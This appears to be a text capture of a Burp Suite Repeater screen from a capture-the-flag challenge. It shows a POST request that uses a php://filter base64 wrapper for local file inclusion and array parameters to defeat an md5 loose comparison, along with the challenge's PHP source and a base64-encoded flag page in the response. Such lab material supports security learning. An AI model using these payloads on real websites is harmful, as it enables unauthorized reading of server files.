 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://susctf.com:10005 ?
Request
Raw Params Headers Hex
POST /Ss3cret.php?file=php://filter/read=convert.base64-encode/resource=f1f1fffl4g.php HTTP/1.1
Host: susctf.com:10005
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_62e34e74bf4d288adc6d3639be21c018=1615996195,1616202877; port=10005;
dockerTimeStamp=1616232886910; dockerChallenge=LMY_de_miji;
Hm_lpvt_62e34e74bf4d288adc6d3639be21c018=1616233200
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
a[]=1&b[]=2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
#007700">,</span><span style="color: #DD0000">"input"</span><span style="color:
#007700">)||</span><span style="color: #0000BB">stristr</span><span style="color:
#007700">(</span><span style="color: #0000BB">$file</span><span style="color:
#007700">,</span><span style="color: #DD0000">"data"</span><span style="color: #007700">)){
<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"you&nbsp;bad&nbsp;bad!!"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;exit();<br />}<br /></span><span style="color:
#0000BB">$a&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'a'</span><span style="color: #007700">];<br /></span><span style="color:
#0000BB">$b&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'b'</span><span style="color: #007700">];<br /><br />if(</span><span style="color:
#0000BB">$a&nbsp;</span><span style="color: #007700">!=&nbsp;</span><span style="color:
#0000BB">$b&nbsp;</span><span style="color: #007700">&amp;&amp;&nbsp;</span><span
style="color: #0000BB">md5</span><span style="color: #007700">(</span><span style="color:
#0000BB">$a</span><span style="color: #007700">)&nbsp;==&nbsp;</span><span style="color:
#0000BB">md5</span><span style="color: #007700">(</span><span style="color:
#0000BB">$b</span><span style="color: #007700">))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#0000BB">$file</span><span style="color: #007700">);<br />}<br />else&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"nian&nbsp;qin&nbsp;ren&nbsp;bu&nbsp;jiang&nbsp;wu&nbsp;de"</span><span
style="color: #007700">;<br />}<br /></span><span style="color:
#FF8000">//flag&nbsp;is&nbsp;in&nbsp;f1f1fffl4g.php<br /></span><span style="color:
#0000BB">?&gt;<br /></span>&lt;/html&gt;</span>
</code>PCFET0NUWVBFIGh0bWw+DQoNCjxodG1sPg0KDQo8aGVhZD4NCiAgICA8bWV0YSBj
aGFyc2V0PSJ1dGYtOCI+DQogICAgPHRpdGxlPkZMQUc8L3RpdGxlPg0KPC9oZWFkPg0KDQo
8Ym9keSBzdHlsZT0iYmFja2dyb3VuZC1jb2xvcjp3aGl0ZTsiPjxicj48YnI+PGJyPjxicj48YnI+PGJy
Pg0KDQo8aDEgc3R5bGU9ImZvbnQtZmFtaWx5OnZlcmRhbmE7Y29sb3I6cmVkO3RleHQtYWxp
Z246Y2VudGVyOyI+eW91IHdhbnQgZmxhZz9pdCdzIGluIGhlcmUsY2FuIHlvdSBmaW5kIGl0ID9
+fn48L2gxPjxicj48YnI+PGJyPg0KPHAgc3R5bGU9ImZvbnQtZmFtaWx5OmFyaWFsO2NvbG9y
OnJlZDtmb250LXNpemU6MjBweDt0ZXh0LWFsaWduOmNlbnRlcjsiPg0KICAgIDw/cGhwDQogI
CAgJGZsYWcgPSAiZmxhZyBpbiBmZmZmZmZmZsNDQ0NGciOw0KICAgID8+DQo8L3A+DQ
o8L2JvZHk+DQoNCjwvaHRtbD4NCg==</html>
? < + > Type a search term 0 matches
Done 4,293 bytes | 17 millis